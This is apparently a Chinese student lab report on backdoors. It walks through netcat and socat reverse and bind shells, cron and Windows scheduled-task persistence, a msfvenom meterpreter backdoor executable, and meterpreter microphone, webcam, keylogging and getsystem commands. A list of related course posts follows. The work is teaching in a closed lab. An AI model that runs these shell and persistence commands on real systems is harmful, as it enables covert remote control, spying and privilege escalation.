Exp2 后门原理与实践 - 20164304 姜奥

实验内容

(1)使用netcat获取主机操作Shell,cron启动

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

通过点击广告连接,触发ie浏览器的自动下载漏洞

(2)例举你知道的后门如何启动起来(win及linux)的方式?

通过伪装成为常用软件,诱导安装使用

(3)Meterpreter有哪些给你映像深刻的功能?

具有高度集成性的功能,通过一个软件,可以远程监控目标主机的多个行为,同时在管理员运行后门之后,可以获得最高权限,进行更深的潜伏

(4)如何发现自己有系统有没有被安装后门?

目前只能用安全卫士或病毒查杀软件去检测

准备工作

1.关闭计算机中的病毒查杀软件和安全卫士

2.下载ncat和socat工具

3.获取windows和linux端的ip地址

Windows端使用ipconfig获取ip地址为:192.168.43.13



Linux端使用ifconfig获取ip地址为:192.168.252.128

实验过程

一、使用netcat获取主机操作Shell,cron启动



(1)windows获得Linux Shell

1.打开Windows命令提示行





2.跳转至ncat工具所在目录之中,并输入指令ncat.exe -l -p 4304 ,通过ncat工具监测4304端口



此时系统防火墙会提示运行软件ncat

3.进入Linux终端输入 nc 172.30.4.147 4304 -e /bin/sh,反弹连接Windows

4.windows获得kali中linux的shell,验证后,反弹连接成功



(2)Linux获得windows Shell



1.在linux终端输入 nc -l -p 4304 开启监听

2.在windows中 使用ncat.exe -e cmd.exe 192.168.198.135 4304,反弹连接Linux

3.返回Linux查看并验证





(3)使用ncat工具传输数据

1.在windows下输入 ncat.exe -l 4304

2.在linux下输入nc 192.168.43.13 4304

3.输入文字进行验证

验证成功



(4)使用ncat获取主机cron启动



1.在windows下输入ncat.exe -l -p 4304

2.在linux下输入 crontab -e 添加定时启动任务



3.进入vim编辑器中,在最后一行添加定时任务指令,51 * * * * /bin/netcat 172.30.4.147 4313 -e /bin/sh

该指令的功能是每小时第51分钟执行后面的指令,修改完毕记得保存

由于此时时间为9:49分 在两分钟后便获取主机cron启动

在两分钟后便获取主机cron启动

4.验证,在51分钟之前,输入内容不显示,在51分之后突然唤醒,并能够获取权限

二、使用socat获取主机操作Shell, 任务计划启动

(1)设置系统任务计划

1.在Windows中搜索系统设置中,计划任务功能



2.创建任务,并命名为4304



3.设置触发器为工作站锁定时



4.新建操作,为打开socat.exe

5.添加参数tcp-listen:4304 exec:cmd.exe,pty,stderr

6.创建完成后,按“win+L”锁定计算机(恢复后也弹出了防火墙,但是没有截到)



7.查看计划任务

(2)通过Linux查看是否获得shell

1.输入指令 socat - tcp:192.168.43.13:4304

2.验证

验证成功

三、使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



1.在Linux输入以下指令生成后门文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.252.128 LPORT=4304 -f exe > 20164304_backdoor.exe

此处LHOST为Linux端的ip地址,连接端口号为4304



生成文件成功



2.在Windows下输入ncat.exe -l 4304 > 20164304_backdoor.exe,准备接收后门文件

3.在Linux下输入 nc 192.168.43.13 4304 < 20164304_backdoor.exe

4.查看目录下文件



5.后门文件就位之后,在Linux中启动msf控制台

6.输入use exploit/multi/handler 进入监听模式



输入set payload windows/meterpreter/reverse_tcp 设置载荷,基于TCP的反向连接反弹windows shell

输入 set LHOST 192.168.43.13 设置本主机IP

输入 set LPORT 4304 设置本主机端口

通过show option 查看修改情况



7.此时输入exploit,等待启动后门程序

用管理员模式启动后门程序

输入指令,验证成功

四、使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权





1.截获音频

输入record_mic将自动截取一段音频并保存



2.输入webcam_snap调用摄像头拍照,拍照时摄像头会很明显的闪白光



3.使用keyscan_start记录键盘输入

错误操作

当输入keyscan_start后,不使用keyscan_dump停止,会出现异常



4.输入getsystem提权

错误案例其二

如果之前启动后门程序未使用管理员模式

提权成功

实验心得

通过本次实验,使用多种不同的思路尝试了对不同的系统终端机进行了提权,传输文件等后门程序操作,令我受益匪浅。其中后门程序对系统功能的调用完全颠覆了我之前对电脑操作的认识,以前只是认为程序软件功能都是自己下载安装,不去点击启动就不会应用,通过本次实验我看到了,使用后门程序,可以远程进行控制,获取用户隐私信息,相当的可怕。但是我发现后门攻击在原理上弄明白,还需要有社会工程学的加持,比如比较至关重要的是本机ip地址,如果不知道就无法进行攻击,此外,后门程序,如果养成良好的上网习惯,经常清理查杀检查,不去乱上奇奇怪怪的网站,点击奇奇怪怪的广告,电脑的安全还是可以得到保障的。这一认识也是源自于学习了攻击的原理才能领悟的,既增强了自我专业技术能力,有提高了信息安全意识。

Exp2 后门原理与实践 - 20164304 姜奥的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

随机推荐

- [Java Web学习]JSP中uri="http://java.sun.com/jsp/jstl/core"报红错误

在官网下载jstl.jar和standard.jar,问题解决.

- cf374C Inna and Dima dfs判环+求最长链

题目大意是有一个DIMA四种字母组成的矩阵,要在矩阵中找最长的DIMADIMADIMA……串,连接方式为四方向连接,问最长能找到多少DIMA.字母可以重复访问,如果DIMA串成环,即可以取出无限长的D ...

- branchynet

提前退出 神经网络 https://gitlab.com/kunglab/branchynet/tree/master 修改梯度 gradients 方法,参考: https://stackoverf ...

- XSS学习(一)

XSS(一) XSS分类 1.反射型XSS 2.持久性XSS 3.DOM型XSS **** 反射型XSS 也称作非持久型,参数型跨站脚本 主要将Payload附加到URL地址参数中 例如: http: ...

- mongoDB创建windows服务启动解决

最近想了解一下关于MongoDB的知识,记得之前电脑上安装的MongoDB也能正常启用,可是这次在使用mongodb,却遇到一下小麻烦啊.mongodb无法启动,小编很苦恼,尝试了各种方法,甚至卸载重 ...

- KMeams算法应用:图片压缩与贝叶斯公式理解

from sklearn.datasets import load_sample_image import matplotlib.pyplot as plt from sklearn.cluster ...

- windows7 64下redis安装

1.redis官方下载地址:https://redis.io/download redis 64位下载地址:https://github.com/ServiceStack/redis-windows, ...

- Spring boot中自动编译配置

MAVEN自动编译配置 热部署功能 <dependency> <groupId>org.springframework.boot</groupId> <art ...

- 基于Servlet的Echarts例子(2018-12-26更新)

引子 ECharts是百度出品的,一个使用 JavaScript 实现的开源可视化库.程序员在Web页面上引入并稍作配置就能做出漂亮的数据图表. 本篇文章简单介绍一下如何在JSP中使用Echarts, ...

- MySQL索引介绍+索引的存储类型+索引的优点和缺点+索引的分类+删除索引

什么是索引? 索引用于快速找出某个列中有一特定值的行,不使用索引,mysql必须从第1条记录开始读完整的表,直到找出相关的行.表越大,查询数据所花费的实际越多.如果表中查询的列有一个索引,mysql能 ...